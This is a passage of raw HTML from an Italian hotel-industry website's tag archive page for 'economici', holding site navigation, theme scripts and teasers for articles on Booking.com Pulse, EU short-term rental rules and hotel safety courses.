src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_58791></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Economici</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content"><div class=td-ss-main-content><div class=td-page-header><h1 class="entry-title td-page-title"> <span>Tag: economici</span></h1></div><div class=td-block-row><div class=td-block-span6><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/contenitori-alimentari-economici-su-amazon/  rel=bookmark class="td-image-wrap " title="Contenitori alimentari economici su Amazon" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Contenitori alimentari economici su Amazon" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2021/02/marta-markes-lfgsLxX17QA-unsplash-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/contenitori-alimentari-economici-su-amazon/  rel=bookmark title="Contenitori alimentari economici su Amazon">Contenitori alimentari economici su Amazon</a></p><div class=td-module-meta-info></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_2 ><script>var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_2","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_3";block_tdi_2.post_count="5";block_tdi_2.found_posts="1125";block_tdi_2.header_color="#";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="225";tdBlocksArray.push(block_tdi_2);</script><div class=td-block-title-wrap></div><div id=tdi_2 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/problemi-app-pulse-booking/  rel=bookmark class="td-image-wrap " title="Pulse di Booking.com non funziona? Come gli Host possono risolvere il problema" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Pulse di Booking.com non funziona? Come gli Host possono risolvere il problema - Direzione Hotel" title="Pulse di Booking.com non funziona? Come gli Host possono risolvere il problema" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-88-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/problemi-app-pulse-booking/  rel=bookmark title="Pulse di Booking.com non funziona? Come gli Host possono risolvere il problema">Pulse di Booking.com non funziona? Come gli Host possono risolvere il...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/regolamento-ue-affitti-brevi/  rel=bookmark class="td-image-wrap " title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuove regole UE Affitti Brevi 2026: cosa cambia per Host e piattaforme - Direzione Hotel" title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-85-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/regolamento-ue-affitti-brevi/  rel=bookmark title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme">Nuove regole UE Affitti Brevi 2026: Stop al fai da te!...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_4 ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="1125";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="375";tdBlocksArray.push(block_tdi_4);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_4 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/problemi-app-pulse-booking/  rel=bookmark class="td-image-wrap " title="Pulse di Booking.com non funziona? Come gli Host possono risolvere il problema" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Pulse di Booking.com non funziona? Come gli Host possono risolvere il problema - Direzione Hotel" title="Pulse di Booking.com non funziona? Come gli Host possono risolvere il problema" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-88-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/problemi-app-pulse-booking/  rel=bookmark title="Pulse di Booking.com non funziona? Come gli Host possono risolvere il problema">Pulse di Booking.com non funziona? Come gli Host possono risolvere il...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/regolamento-ue-affitti-brevi/  rel=bookmark class="td-image-wrap " title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Nuove regole UE Affitti Brevi 2026: cosa cambia per Host e piattaforme - Direzione Hotel" title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-85-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/regolamento-ue-affitti-brevi/  rel=bookmark title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme">Nuove regole UE Affitti Brevi 2026: Stop al fai da te!...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_5 ><script>var block_tdi_5=new tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 